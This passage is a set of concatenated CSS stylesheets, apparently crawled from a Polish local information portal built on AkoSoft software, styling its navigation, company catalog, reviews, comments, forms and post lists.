    display: block;
}

/* Modules nav */

#modules_nav_side { background: #001f39; border-top: 4px solid #c6c6c6;}
#modules_nav_side .container { margin-top: -4px; padding: 0; }

#modules_nav_side .change-module-btn {
    background: transparent; color: white; font-size: 20px; font-weight: bold;
    font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase;
}

#modules_nav_side #modules_nav { margin-top: 10px; }

#modules_nav_side .nav-pills>li { padding: 0 6px; overflow: hidden; }
#modules_nav_side .nav-pills>li>a { 
    color: #c6c6c6; font-weight: normal; font-size: 14px; padding: 12px 9px;
    font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase;
    border-top: 4px solid transparent; border-radius: 0;
}

#modules_nav_side .nav>li>a:hover, 
#modules_nav_side .nav>li>a:focus { background: transparent; text-decoration: underline; }

#modules_nav_side .nav-pills>li.active>a, 
#modules_nav_side .nav-pills>li.active>a:hover, 
#modules_nav_side .nav-pills>li.active>a:focus {
    color: white; background: #0072bb; border-top: 4px solid #e8e8e8;
}

@media (min-width: 768px) {
    #modules_nav_side .change-module-btn { display: none !important; }

    #modules_nav_side #modules_nav {
        display: block !important; margin-top: 0; height: auto !important;
    }
}

@media (max-width: 768px) {
    #modules_nav_side .nav-pills>li { float: none; text-align: center; }
    #modules_nav_side .nav-pills>li.active { display: none; }
}

#modules_subnav_side { background: black; }

#modules_subnav_side .nav-pills>li { padding: 0 6px; overflow: hidden; }
#modules_subnav_side .nav-pills>li>a { 
    color: #c6c6c6; font-weight: normal; font-size: 13px; padding: 8px 12px;
    font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase;
    border-radius: 0;
}

#modules_subnav_side .nav>li>a:hover, 
#modules_subnav_side .nav>li>a:focus { background: transparent; }

#modules_subnav_side .nav-pills>li.active>a, 
#modules_subnav_side .nav-pills>li.active>a:hover, 
#modules_subnav_side .nav-pills>li.active>a:focus {
    color: white; font-weight: bold; background: black;
}

/* module nav */

#module_heading { 
    background: black url(../img/search_bg.png) no-repeat center;
    margin-top: 2px; text-align: center; color: white; font-family: 'Roboto Condensed', sans-serif;
    font-size: 24px; font-weight: lighter; padding: 20px 0; overflow: hidden;
}

#search_box { overflow: hidden; text-align: center; }
#search_box #search_form { vertical-align: middle; margin: 10px 0; }
#search_box #search_form .controls { 
    display: inline-block;
    width: 100%;
    max-width: 500px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    position: relative;
    padding: 4px 60px 4px 4px;
    background: transparent;
    border: 2px solid #fff;
}
#search_box *[type=submit] {
    height: auto; display: inline-block; vertical-align: top; 
    border: none; outline: none; padding: 4px; position: absolute; top: 0; bottom: 0; right: 0;
    background: transparent url(../img/buttons/search_btn.png) no-repeat center;
    text-indent: -9999px; width: 55px;
}
#search_box #search_form input[type=text] { 
    width: 100%; height: auto; border: none; vertical-align: middle; color: white;  margin-left: 6px; background: transparent; outline: none;
}
#search_box .advanced_search_btn {
    font-size: 14px;
    color: white;
}

#module_nav_side {
    background: #0072bc;
}
#module_nav_side .container {
    padding: 0 6px;
}
#module_nav_side nav > ul > li {
    border-right: 1px solid #5F95B8;
}
#module_nav_side nav li a { 
    color: white;
    display: block;
    padding: 8px 10px;
    overflow: hidden;
    font-size: 12px;
    text-shadow: none;
    text-align: center;
}
#module_nav_side nav li a.active { font-weight: bold; background: #004d99; }
#module_nav_side nav li a:focus,
#module_nav_side nav li a:hover {
    background: #004d99;
    text-decoration: underline;
}

/* Main top */

.main_top {
    margin-top: 1px; border-bottom: 1px solid #d6d6d6;
    padding-top: 10px; padding-bottom: 10px; font-size: 12px;
    background: #ffffff;
}

#breadcrumbs { display: inline-block; }
#breadcrumbs > span { display: inline-block; }
#breadcrumbs ul { display: inline-block; padding: 0; list-style: none; margin: 0; color: #0072bc; }
#breadcrumbs ul li { display: inline-block; margin-right: 3px; }
#breadcrumbs ul li a { 
    background: url(../img/icons/breadcrumb-arrow.gif) no-repeat right center; 
    padding-right: 8px; display: block;
}
#breadcrumbs ul li.last a { background: none; padding-right: 0; }

/* Main */
.pre_main { border-bottom: 4px solid #c1392b; }

#main { padding-top: 20px; background: #ffffff; }

/* Footer */

footer { background: #080808; color: #4e4e4e; padding: 20px 0; font-family: 'Roboto Condensed', sans-serif; }
footer a { color: #bcbcbc; }
footer .footer_nav { padding: 0; margin: 0; list-style-type: square; overflow: hidden; }
footer .footer_nav li { float: left; margin-left: 16px; margin-right: 10px; }
footer .footer_nav li:first-child { list-style-type: none; margin-left: 0; }
footer .copyrights { text-align: right; }
footer .copyrights .realization { font-size: 12px; }
footer .copyrights .realization a { color: white; }

@media (max-width: 768px) { 
    footer .footer_nav { margin-bottom: 10px; text-align: center; }
    footer .footer_nav li { display: inline-block; float: none; }
    footer .copyrights { text-align: center; }
}

/* SLIDER GALLERY
*******************************************************************************/

.slider-gallery { width: 100%; }
.slider-gallery .big-photo { text-align: center; margin-bottom: 10px; }
.slider-gallery .big-photo img { max-width: 100%; }
.slider-gallery .gallery-nav { padding: 0 20px; position: relative; overflow: hidden; }
.slider-gallery .gallery-nav a.gallery-nav-browse { 
    display: block; width: 7px; height: 30px;
    position: absolute; top: 0; margin-top: 6px;
}
.slider-gallery .gallery-nav a.gallery-nav-prev { background: url("../img/buttons/gallery-prev.png") no-repeat 0 0 transparent; left: 0; }
.slider-gallery .gallery-nav a.gallery-nav-next { background: url("../img/buttons/gallery-next.png") no-repeat 0 0 transparent; right: 0; }
.slider-gallery .gallery-nav a.disabled { display: none; }
.slider-gallery .gallery-nav .slider { overflow: hidden; position: relative; height: 45px; }
.slider-gallery .gallery-nav .slider .items { width: 9999px; position: absolute; }
.slider-gallery .gallery-nav .slider .items div { float: left; margin-left: 6px; width: 58px; height: 43px; }
.slider-gallery .gallery-nav .slider .items a { float: left; margin-left: 6px; margin-right: 6px; width: 58px; height: 43px; }
.slider-gallery .gallery-nav .slider .items img { max-width: 58px; max-height: 43px; }

/* Widget modules */

#widget_modules_box {
    border-top: 2px solid #d4d4d4;
}

#widget_modules_box .box-content {
    padding: 8px;
    border: 0;
}

#widget_modules_box .box-header-title {
    width: 100%;
    padding-bottom: 10px;
    padding-top: 8px;
}

#widget_modules_box .box-tabs {
    border-top: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
    width: 100%;
    margin: 0;
    position: relative;
}

#widget_modules_box .box-tabs li {
    margin-top: -1px;
    margin-bottom: -1px;
}

#widget_modules_box .box-tabs li a {
    padding-left: 10px;
    padding-right: 10px;
}

#widget_modules_box .box-tabs li a.active {
    background: url(../img/list-box-icon.png) no-repeat center top;
}

#widget_modules_box .slider-track {
    height: 140px;
}

#widget_modules_box .slider_nav {
    position: absolute;
    top: 50%;
    width: 35px;
    height: 35px;
    margin-top: -20px;
    text-indent: -9999px;
    outline: none;
}

#widget_modules_box .slider_nav_prev {
    left: 5px;
    background: url("../img/buttons/slider-left.png") no-repeat 0 0 transparent;
}

#widget_modules_box .slider_nav_next {
    right: 5px;
    background: url("../img/buttons/slider-right.png") no-repeat 0 0 transparent;
}

#widget_modules_box .global_list_box { margin: 20px 0; }
#widget_modules_box .global_list_box li { padding: 5px 0; width: 300px; }
.global_list_box li .image-wrapper { width: 136px; height: 102px; float: left; position: relative; }
.global_list_box li .info { margin-top: 0; font-size: 12px; margin-left: 144px; }
.global_list_box li .title { overflow: hidden; margin: 0; font-size: 14px; font-weight: normal; line-height: 1.3em; height: 3.9em; }
.global_list_box li .title a { color: #252525; }
.global_list_box li .meta {}
.global_list_box li .category a { display: inline-block; color: #0072bb; background: #ffffff; padding: 0;
    border: 0; line-height: 27px; font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis;
    overflow: hidden; max-width: 100%; }
.global_list_box li .type_state { display: inline-block; color: #0072bb; background: #ffffff; padding: 0;
    border: 0; line-height: 27px; font-family: 'Roboto Condensed', sans-serif; text-transform: uppercase; white-space: nowrap; text-overflow: ellipsis;
    overflow: hidden; max-width: 100%;}
.global_list_box li .price_side { font-size: 16px; font-weight: bold; }

/* newsletter */

#newsletter_section { background: #f7f7f7; color: #555555; padding: 14px 0; border-top: 1px solid #d4d4d4; }
#newsletter_section h5 { color: #555555; font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }

#newsletter_form { font-size: 12px; }
#newsletter_form .control-group .controls { margin-left: 0; }
#newsletter_form .field_email {
    background: white;
    position: relative;
    -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px;
    overflow: hidden;
}
#newsletter_form #newsletter-email {
    line-height: 20px;
    vertical-align: middle;
    border-radius: 2px;
    border: 0;
    padding: 5px 68px 5px 6px;
    width: 100%;
}
#newsletter_form *[type=submit] {
    vertical-align: middle;
    position: absolute;
    right: 0;
    top: 0;
    padding: 4px 16px;
}

/* Auth */

#auth_login_box .content { background: #f6f6f6; }
#auth_login_box .btn-facebook { position: absolute; top: 0; right: 0; margin: 8px; }

/* not logged */

.not_logged-box {
    text-align: center; background: #f6f6f6 url(../img/not_logged-icon.png) no-repeat center 16px; 
    padding: 160px 20px 20px 20px; position: relative; line-height: 1.4em;
}
.not_logged-box .info { line-height: 26px; }
.not_logged-box .info strong { color: #cd0027; }

.not_logged-box .form-inline .control-group { display: inline-block; margin: 0 10px; vertical-align: top; }
.not_logged-box .form-inline .control-group > * { display: inline-block; width: auto; margin: 0; }

.not_logged-box input[type=text],
.not_logged-box input[type=password] { 
    margin-bottom: 0; 
    -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;
}
.not_logged-box #Form_Auth_Login label { font-weight: normal; }
.not_logged-box #Form_Auth_Login label .required { display: none; }

.not_logged-box #bform-remember-row { display: block; margin: 8px 0 8px 40px; }

.not_logged-box .action_links { position: absolute; top: 0; left: 0; margin: 8px; text-align: left; }
.not_logged-box .action_links a { font-weight: bold; }

.box .box-header .notifier_btn { color: #0072bc !important; }
.box .box-header .notifier_btn::after { }

@media (max-width: 660px) {
    .not_logged-box { background-position-y: 46px; padding-left: 0; padding-right: 0; }
    .not_logged-box .action_links { position: relative; }
    #auth_login_box .btn-facebook { margin: 8px auto; left: 0; }
}

@media (max-width: 768px) {
    .not_logged-box #Form_Auth_Login .control-group { margin: 0 20px 10px 0; width: 100%; }
    .not_logged-box #Form_Auth_Login label { text-align: left; display: block; width: auto; float: none; clear: both; margin: 0; }
    .not_logged-box #Form_Auth_Login .controls { display: block; width: auto; float: none; clear: both; margin: 0; }
    
    .not_logged-box #Form_Auth_Login input[type=text],
    .not_logged-box #Form_Auth_Login input[type=password] { width: 100%; }
}

/* PROFILE
*******************************************************************************/

#profile_box { padding: 0; }
#profile_box .profile_box { 
    padding-left: 60px; display: inline-block; margin-bottom: 20px;
    line-height: 60px; width: 100%;
}
#profile_box .profile_box .profile_nav {
    display: inline-block;
    vertical-align: middle;
    line-height: 1.4em;
    list-style: none;
}

#profile_settings_box { background: url(../img/profile/settings.png) no-repeat left center; }
#profile_closet_box { background: url(../img/profile/closet.png) no-repeat left center; }
#profile_announcements_box { background: url(../img/profile/announcements.png) no-repeat left center; }
#profile_catalog_box { background: url(../img/profile/catalog.png) no-repeat left center; }
#profile_offers_box { background: url(../img/profile/offers.png) no-repeat left center; }
#profile_products_box { background: url(../img/profile/products.png) no-repeat left center; }
#profile_forum_box { background: url(../img/profile/forum.png) no-repeat left center; }
#profile_galleries_box { background: url(../img/profile/galleries.png) no-repeat left center; }
#profile_jobs_box { background: url(../img/profile/jobs.png) no-repeat left center; }

#profile_promotions_box .promotions_list { font-size: 13px; line-height: 1.5em; }

@media (min-width: 768px) { 
    #profile_box .profile_box { width: 49%; }
}

@media (min-width: 1200px) { 
    #profile_box .profile_box { width: 30%; }
}

/* Commets */

.list_comments_top {
    background: #d4d4d4;
    margin-bottom: 5px;
    overflow: hidden;
    line-height: 26px;
}
.list_comments_top > * {
    margin: 4px 8px;
    display: inline-block;
}
.list_comments_top .actions {
    float: right;
    font-size: 12px;
}
.list_comments_top .actions .sorting {
    margin-right: 10px;
}

.comments_list {
    padding: 0;
    list-style: none;
}

.comments_list li {
    margin-bottom: 2px;
    padding-left: 20px;
    position: relative;
}

.comments_list .comment {
    border-bottom: 1px solid #DBDBDB;
    padding: 5px;
}

.comments_list .comment .header {
    margin-bottom: 5px;
}

.comments_list .comment .header .title {
    font-weight: bold;
}

.comments_list .comment .header .date_added {
    color: #9f9f9f;
    font-size: 10px;
    float: right;
}

.comments_list .comment .body {
    margin-bottom: 5px;
}

.comments_list .comment .footer {
    color: #9f9f9f;
    font-size: 12px;
    overflow: hidden;
}
.comments_list .comment .footer .actions {
    float: right;
}

.comments_list .comment .footer .votes a {
    text-indent:-9999px;
    display:inline-block;
    width:16px;
    height:16px
}

.comments_list .comment .footer .vote-up a {
    background:url(../img/comments/vote-up.png) no-repeat left center;
}

.comments_list .comment .footer .vote-down a {
    background:url(../img/comments/vote-down.png) no-repeat left center;
}

.comments_list.list_thread .expand_comment {
    position: absolute;
    top: 0;
    left: 0;
    margin: 5px;
    cursor: pointer;
}

.comments .add_comment_container {
    overflow: hidden;
    margin: 10px 0;
}

.comments .add_comment_btn {
    float: right;
    background: #0072bc;
    border: 1px solid #00558D;
    padding: 4px 15px 4px 15px;
    color: white;
    font: 400 15px 'Roboto Condensed';
    position: relative;
    border-radius: 2px;
    height: 30px;
}

@media (min-width: 768px) {
    .comments .add_comment-form {
        width: 500px;
        margin-left: auto;
        margin-right: auto;
    }
    
    .comments .add_comment-form .control-group > label {
        width: 120px;
    }

    .comments .add_comment-form .control-group > .controls {
        margin-left: 120px;
    }

    .comments .add_comment-form .control-group > .controls textarea {
        width: 380px;
    }

    .comments .add_comment-form .author_fields {
        margin-left: 105px;
        overflow: hidden;
    }

    .comments .add_comment-form .author_fields .control-group {
        width: 50%;
        float: left;
        padding-left: 15px;
    }

    .comments .add_comment-form .author_fields .control-group > label {
        width: 100%;
        text-align: left;
    }

    .comments .add_comment-form .author_fields .control-group > .controls {
        margin-left: 0;
    }

    .comments .add_comment-form .author_fields .control-group > .controls input {
        width: 100%;
    }

    .comments .add_comment-form .form-buttons ul {
        float: right;
    }
}

/* Edit images */

.edit_images {
    overflow: hidden;
}

.edit_images .image_entry {
    overflow: hidden;
    margin: 5px 0;
    padding: 5px;
}

.edit_images .image_entry > * {
    float: left;
    margin-right: 5px;
    line-height: 99px;
}

.edit_images .image_entry .image-wrapper {
    width: 133px;
    height: 99px;
}

.edit_images .image_entry .image-wrapper img {
    max-width: 133px;
    max-height: 99px;
}

.edit_images .image_entry .actions a {
    margin-top: 32px;
}

/* Overlay */

.overlay_header {
    font-size: 16px;
    font-weight: bold;
    line-height: 1.5em;
    margin-bottom: 10px;
}

.overlay_body {
    font-size: 14px;
    padding: 5px;
    text-align: center;
    line-height: 1.5em;
}

#fancybox-wrap .overlay_body,
#fancybox-wrap .overlay_body *
{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/* Newsletter overlay */

#newsletter_overlay_form {
    margin: 10px 0;
}

#newsletter_overlay_form #accept_terms_overlay-row > label,
#newsletter_overlay_form #accept_trading_overlay-row > label
{
    display: none;
}

#newsletter_overlay_form #accept_terms_overlay-row,
#newsletter_overlay_form #accept_trading_overlay-row,
#newsletter_overlay_form #bform-accept-ads-row {
    font-size: 10px;
    line-height: 1.4em;
}

#newsletter_overlay_form .controls {
    float: none;
    width: auto;
    margin-left: 0;
}

#newsletter_overlay_form input[type=text] {
    width: 200px;
    border: 1px solid #E1E1E1;
    padding: 6px 8px;
}

/* Notifier overlay */

#notifier_overlay form {
    margin: 10px 0;
    text-align: left;
}

#notifier_overlay form .categories-row .html-before {
    font-size: 11px;
    color: #999999;
    padding: 4px 0;
}

#notifier_overlay form .categories-row select {
    height: 150px;
}

/* Hot info */

.hot-info-slider {
    background: red;
    color: white;
    font-size: 24px;
    font-weight: bold;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding: 10px 0;
    height: 46px;
    line-height: 28px;
    display: block;
    z-index: 999;
}

.hot-info-slider:hover {
     text-decoration: underline;
     color: white;
 }

.hot-info-slider .inner {
    display: block;
    min-width: 100%;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;

    -webkit-animation: hot-info-animation 20s linear infinite;
    -moz-animation: hot-info-animation 20s linear infinite;
    -o-animation: hot-info-animation 20s linear infinite;
    animation: hot-info-animation 20s linear infinite;
    -webkit-animation-delay: -10s;
    animation-delay: -10s;
}

.hot-info-slider:hover .inner {
    -webkit-animation-play-state: paused;
    animation-play-state: paused;
}

footer {
    padding-bottom: 50px;
}

@-webkit-keyframes hot-info-animation {
    0% {
        -webkit-transform: translateX(100%);
    }
    100% {
        -webkit-transform: translateX(-100%);
    }
}

@-moz-keyframes hot-info-animation {
    0% {
        -moz-transform: translateX(100%);
    }
    100% {
        -moz-transform: translateX(-100%);
    }
}

@-o-keyframes  hot-info-animation {
    0% {
        -o-transform: translateX(100%);
    }
    100% {
        -o-transform: translateX(-100%);
    }
}

@keyframes hot-info-animation {
    0% {
        transform: translateX(100%);
    }
    100% {
        transform: translateX(-100%);
    }
}

/* Widget regions */

#widget_regions_map {
    border: 2px solid #E9E9E9;
    margin-bottom: 10px;
}

#widget_regions_map .show_hide_map_btn {
    padding: 10px;
    display: block;
    position: relative;
}

#widget_regions_map .show_hide_map_btn .caret {
    display: block;
    line-height: inherit;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 10px;
    margin: auto;
}

#widget_regions_map .map {
    display: none;
}

#widget_regions_map.opened .map {
    display: block;
}

.back-to-top {
    cursor: pointer;
    position: fixed;
    bottom: 50px;
    right: 20px;
    display:none;
}

#Form_Profile_UserData #collection_agreements .control-group {
    width: 100%;
    float: none;
}

#Form_Profile_UserData #collection_agreements .input-chbox > .controls {
    margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/css/notifier.css
body_size: -32
content:
/*
 * @author       AkoSoft Team <biuro@akosoft.pl>
 * @link         http://www.akosoft.pl
 * @copyright    Copyright (c) 2016, AkoSoft
 */

#notifier_nav_box ul li {
    line-height: 18px;
}

#notifier_nav_box ul li a.active {
    font-weight: bold;
}

form.bform.notifier_form {
    margin: 0px;
}

form.notifier_form fieldset.form-actions {
    padding-left: 280px;
}

form.notifier_form fieldset .control-group > label.inline {
    display: inline;
    width: auto;
}

.box .box-header .notifier_btn { 
    float:right; color:white; font-size: 13px;
    padding: 0 10px; line-height: 28px; margin: 2px 0; 
}

--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/catalog/css/catalog.css
body_size: 2201
content:
/*
 * @author       AkoSoft Team <biuro@akosoft.pl>
 * @link         http://www.akosoft.pl
 * @copyright    Copyright (c) 2016, AkoSoft
 */

/* Recommended companies sidebar box */

.index_companies_list { padding: 0; list-style: none; }
.index_companies_list .entry { margin: 5px; border-bottom: 1px solid #d4d4d4; }
.index_companies_list .entry .meta { font-size: 11px; }

@media (max-width: 992px) {
    #recommended_companies_box { display: none; }
}

/* CATALOG PROMOTED COMPANIES INDEX BOX
*******************************************************************************/

div#main div.box.index.small { width: 340px; float: right; }
div#main div.box.index.small.companies div.content ul { text-align: center; }
div#main div.box.index.small.companies div.content ul li { margin-bottom: 15px; }
div#main div.box.index.small.companies div.content ul li img { max-width: 65px; max-height: 39px; }

/* CATALOG COMPANIES LIST
*******************************************************************************/

.companies_list > li {
    overflow: hidden;
    clear: both;
    margin: 20px 0;
    padding-bottom: 20px;
    border-bottom: 1px dotted #cfcfcf;
    list-style-type: none;
    font-size: 13px;
}

.companies_list > li.banner {
    height: auto;
    background: none;
}

.companies_list > li:last-child {
    border: none;
    padding-bottom: 0px;
}

.companies_list .image-wrapper { 
    width: 133px; 
    height: 100px; 
    float: left; 
    text-align: center; 
    line-height: 99px;
    border: 1px solid #ebebeb;
    overflow: hidden;
    background: white;
}

.companies_list .entry_list_item .entry_list_item-body {
    background: white;
}
.companies_list .entry_list_item .entry_list_item-body > * {
    padding: 0 10px;
    margin-bottom: 6px;
}

.companies_list .entry_list_item .company_header {
    background: #efefef;
    color: #585858;
    display: table;
    table-layout: fixed;
    width:100%;
    padding: 0;
}
.companies_list .entry_list_item .company_header > * {
    display: table-cell;
    vertical-align: top;
    padding: 2px 10px;
}
.companies_list .entry_list_item .company_header h3 {
    font-size: 14px;
    font-weight: bold;
    padding: 2px 0;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.companies_list .entry_list_item .company_header .info {
    font-size: 11px;
}
.companies_list .entry_list_item .company_header .company_link-btn {
    white-space: nowrap;
    background: #f6f6f6;
    text-align: center;
    width: 180px;
    line-height: 34px;
    font-weight: bold;
}
.companies_list .entry_list_item.company_premium_plus .company_header .company_link-btn {
    background: #F7941D;
    color: white;
}

.companies_list .entry_list_item .description {
    border-bottom: 1px solid #F0F0F0;
    padding-bottom: 4px;
    color: #5C5C5C;
}
.companies_list .entry_list_item .address {
    border-bottom: 1px solid #F0F0F0;
    font-size: 11px;
    margin: 4px 0;
    padding-bottom: 4px;
    color: #898989;
}

.companies_list .entry_list_item .company_bottom {
    overflow: hidden;
    padding: 0;
}
.companies_list .entry_list_item .company_bottom > * {
    padding: 0 10px;
}

.companies_list .entry_list_item .company_bottom .company-details,
.companies_list .entry_list_item .company_email {
    font-weight: bold;
    float: right;
} 

.companies_list .entry_list_item.promoted .image-wrapper {
    border-color: #0067b3;
}
.companies_list .entry_list_item.promoted .company_header {
    background: #0067b3;
    color: white;
}
.companies_list .entry_list_item.promoted .company_header .heading a {
    color: white;
}

@media (max-width: 768px) {
    .companies_list .image-wrapper {
        width: 100px;
        height: 75px;
        float: none;
        margin: 0 auto 8px auto;
    }
    .companies_list .entry_list_item .company_header > * {
        display: block;
    }
    .companies_list .entry_list_item .company_header .company_link-btn {
        width: 100%;
    }
}

div.box.add-company div.choose { margin-top: 50px; margin-bottom: 20px; float: right; }
div.box.add-company div.choose .button { float: left; margin: 5px; width: auto;}

/* Show company page */

#show_company_box h1 {
    color: #0072bc;
    margin: 0 4px;
    font-size: 110%;
}

#show_company_box .company-logo {
    float: right;
}

#show_company_box .meta {
    font-size: 12px;
    color: #898989;
    margin-bottom: 10px;
}

#show_company_box .meta > * {
    display: inline-block;
    margin-right: 10px;
    padding-right: 10px;
    border-right: 1px solid #898989;
}
#show_company_box .meta > *:last-child {
    border: none;
}

#show_company_box .entry_content_box {
    font-size: 14px;
    padding: 0 3px 10px 3px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E5E5E5;
}
#show_company_box .entry_content_box h5 {
    font-size: 14px;
    font-weight: bold;
    color: #252525;
    text-transform: uppercase;
}

#show_company_box .entry_actions {
    margin-top: 10px;
    padding: 4px 0;
    border-top: 1px solid #F2F2F2;
}

#show_company_box .contact-details {
    background: white;
    border-radius: 2px;
    padding: 8px 16px;
}
#show_company_box .contact-details .author {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 8px;
    color: #0072bc;
}
#show_company_box .contact-details .address {
    margin-bottom: 10px;
}

#show_company_box .contact-details .show_map_container {
    white-space: nowrap;
    font-size: 12px;
}

#show_company_box .contact-details .opening_hours_side {
    margin: 6px 0;
}

#show_company_box .contact-details h5 {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 13px;
    color: #545454;
}

#show_company_box .contact-details .company_hours {
    line-height: 1.5em;
    padding: 6px 0;
    font-size: 12px;
}
#show_company_box .contact-details .company_hours .days span {
    display: inline-block;
    width: 50px; 
    text-align: right;
    font-weight: bold;
}

#show_company_box .contact_btn {
    width: 100px;
    margin: 10px auto;
    display: block;
}

#show_company_box .contact-meta > * {
    margin-bottom: 6px;
}
#show_company_box .contact-meta > * > span {
    display: inline-block;
    width: 70px;
    text-align: right;
}

#show_company_box .ajax_curtain {
    width: 160px;
    display: inline-block;
    text-transform: uppercase;
    background: #F6F6F6;
    border-radius: 4px;
    text-align: center;
    border: 1px solid #E7E7E7;
    padding: 3px 6px;
    font-size: 11px;
}

#show_company_box .company_modules_entries {
    border-top: 1px solid #F5F5F5;
    padding: 10px 10px 0 10px;
}
#show_company_box .company_modules_entries ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
#show_company_box .company_modules_entries ul li {
    display: inline-block;
    margin-right: 20px;
    padding: 8px;
}

#show_company_box #slider-gallery .slider-track {
    height: 120px;
}
#show_company_box #slider-gallery .slider-track .image-wrapper {
    width: 150px;
    height: 113px;
}
#show_company_box #slider-gallery .slider-track .image-wrapper img {
    max-width: 150px;
    max-height: 113px;
}

#show_company_box .bottom {
    line-height: 30px;
    overflow: hidden;
}

#show_company_box .company-actions {
    padding: 0;
    float: left;
}
#show_company_box .company-actions li {
    display: inline-block;
    margin-right: 15px;
}
#show_company_box .company-actions li a { 
    padding-left: 30px;
    color: #545454;
    display: block;
    line-height: 23px;
    text-transform: uppercase;
    font-size: 10px;
    background-position: left center;
    background-repeat: no-repeat;
}
#show_company_box .company-actions li.closet a { background-image: url(../img/icons/closet.png); }
#show_company_box .company-actions li.print a { background-image: url(../img/icons/print.png); }
#show_company_box .company-actions li.recommend a  { background-image: url(../img/icons/recommend.png); }
#show_company_box .company-actions li.report a { background-image: url(../img/icons/report.png); }

#show_company_box .share {
    float: right;
}
#show_company_box .share .l {
    display: inline-block;
}
#show_company_box .share .nav-social {
    display: inline-block;
}

/* Reviews */

.company_reviews > .header { overflow: hidden; line-height: 33px; }
.company_reviews > .header > * { display: inline-block; margin-right: 10px; }
.company_reviews > .header label { display: inline-block; }

.company_reviews .add_company_review {
    background: #0072bc;
    border: 1px solid #00558D;
    padding: 4px 35px 4px 35px;
    color: white;
    font: 400 15px 'Roboto Condensed';
    position: relative;
    border-radius: 2px;
    height: 30px;
    float: right;
    margin-right: 0;
}

.company_reviews .review {
    overflow: hidden;
    margin: 10px 0;
    padding: 2px;
    border: 1px solid #E1E1E1;
}

.company_reviews .review .header { 
    background: #E1E1E1; overflow: hidden; padding: 3px 10px; font-size: 11px; line-height: 24px;
}
.company_reviews .review .header > * { margin-right: 10px; vertical-align: middle; display: inline-block; }
.company_reviews .review .header label { display: inline-block; font-style: italic; font-weight: normal; }
.company_reviews .review .header span { font-weight: bold; }
.company_reviews .review .header .date_added { float: right; margin-right: 0; }

.company_reviews .review .comment_body { padding: 5px 10px; }

/* Form add company */

#add_company_form { margin: 20px 0; width: auto; }

#add_company_form .fieldset_localization { overflow: hidden; }
#add_company_form .fieldset_localization .fields { width: 50%; float: left; margin-top: 32px; }
#add_company_form .fieldset_localization #bform-company-map-row { width: 50%; float: left; padding-left: 10px; }
#add_company_form .fieldset_localization #bform-company-map-row label {
    clear: both; float: none; margin-bottom: 5px; display: block; width: auto; text-align: left;
}
#add_company_form .fieldset_localization #bform-company-map-row .controls { margin-left: 0; }
#add_company_form .fieldset_localization #bform-company-map-row .field_map { width: 100%; height: 300px; }

@media (max-width: 768px) {
    #add_company_form .fieldset_localization .fields { width: 100%; float: none; margin-top: 0; }
    #add_company_form .fieldset_localization #bform-company-map-row { width: auto; float: none; padding-left: 0; }
}

/* index MC */

.categories_grid  .category {
    background: #FFF;
    border-bottom: 1px solid #d6d6d6;
    margin: 5px 5px;
    width: 267px;
}

.categories_grid ul  {
    background: #FFF;
}

.categories_grid ul  .main_category {
    background: none;
}

.categories_grid .category .main_category a {
    font-weight: bold;
    color: #252525;
    background: none;
    padding-left: 15px;
    font-size: 16px;
}

.categories_grid .category .main_category a img {
    max-width: 18px;
    max-height: 18px;
    vertical-align: middle;
    margin-right: 4px;
	margin-bottom: 4px;
}

.categories_grid ul  .subcategories  { background: #FFF;}
.categories_grid ul  .subcategories ul  li{  width: 95%;  /* padding-left: 5px; */ margin-left: 5px;}
.categories_grid .category .subcategories a { color: #565656; font-size: 13px; padding-left: 20px;
  background: url("../img/icons/category.png") no-repeat 10px 17px transparent; padding-bottom: 2px;
}
.categories_grid ul  .show_more  { background: #fff; }
.categories_grid ul  .show_more a {   
    width: 90%; margin-left: 15px; text-align: left; padding-left: 0;}
.categories_grid ul  .show_more a:focus { background: #fff; }

.box .box-header-right, .box .box-header .more_btn_carousel {
    float: right;
    margin: 0;
    font-size: 13px;
    font-weight: bold;
    display: inline-block;
    font-family: 'Open Sans', sans-serif;
}
  
.box .box-header-right, .box .box-header h2:before { content: url("../img/promoted-icon.png"); padding: 4px; vertical-align: middle; }

--- FILE ---
content_type: text/css
request_url: https://tomaszow-info.pl/media/build/frontend/posts/css/posts.css
body_size: 4141
content:
/*
 * @author       AkoSoft Team <biuro@akosoft.pl>
 * @link         http://www.akosoft.pl
 * @copyright    Copyright (c) 2016, AkoSoft
 */

/* Add article button */

.add_article_btn {
    font-size: 15px;
    font-weight: 900;
    padding: 10px;
    text-align: center;
    position: relative;
    display: block;
    background-color: #0068ac;
    color: white;
    margin-bottom: 10px;
    line-height: 30px;
}

.add_article_btn > span {
    padding: 3px 0 5px 30px;
    background: url(../img/buttons/add_btn-sign.png) no-repeat left center;
}

.add_article_btn:hover {
    color: white;
}

/* Post list */

.posts_list .title, 
.posts_list .description { text-overflow: ellipsis; overflow: hidden; }
.posts_list .title { font-weight: bold; font-size: 14px; margin-bottom: 5px; color: #252525; }
.posts_list .title a { color: #252525; }
.posts_list .description { text-align: justify; font-size: 13px; color: #898989;  }
.posts_list .image-wrapper { background: #FFF; }

/* list box */

.posts_list.list_box {
    overflow: hidden;
}

.posts_list.list_box li {
    float: left;
    margin-right: 10px;
    width: 220px;
    text-align: center;
}

.posts_list.list_box li .image-wrapper {
    width: 180px;
    height: 101px;
    border: 1px solid #EBEBEB;
    padding: 4px;
    margin-bottom: 4px;
}

.posts_list.list_box li .image-wrapper img {
